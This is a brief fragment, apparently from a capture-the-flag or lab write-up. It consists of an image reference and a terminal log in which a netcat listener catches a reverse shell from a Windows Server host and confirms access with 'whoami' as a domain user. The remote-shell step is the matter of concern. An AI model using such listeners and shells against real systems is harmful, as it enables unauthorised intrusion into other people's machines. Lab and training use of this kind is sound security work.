 $ rlwrap nc -nlvp 4446
Connection from 10.10.11.17:50672
Microsoft Windows [Version 10.0.20348.2340]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
mist\op_sharon.mullard
C:\Windows\system32>